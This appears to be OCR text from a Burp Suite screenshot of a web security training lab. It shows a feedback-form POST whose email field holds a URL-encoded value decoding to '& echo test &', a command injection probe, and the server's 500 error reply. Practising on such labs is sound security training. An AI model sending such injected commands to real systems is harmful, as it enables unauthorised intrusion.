 Send
Cancel
<
>
Target: https://0a890067037841068230386600050032.web-security-academy.net
HTTP/2
?
Request
Pretty
Raw
Hex
\n
1 POST /feedback/submit HTTP/2
2 Host: 0a890067037841068230386600050032.web-security-academy.net
3 Cookie: session=Ml8TqNTBbS4pRoLTQ4mqjk1HNNUal4BO
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/114.0
5 Accept: */*
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 148
10 Origin: https://0a890067037841068230386600050032.web-security-academy.net
11 Referer:
https://0a890067037841068230386600050032.web-security-academy.net/feedbac
k
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 csrf=5rBLN5Qd9vKKurHnT1NjgKwxCViLpxcd&name=user&email=
user%40cc.com%26%20%65%63%68%6f%20%74%65%73%74%20%26&subject=test&message
=This+is+test+content
?
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 500 Internal Server Error
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 16
5
6 "Could not save"
?
Search...
0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 5
Request cookies 1
Request headers 17
Response headers 3
Done
148 bytes | 261 millis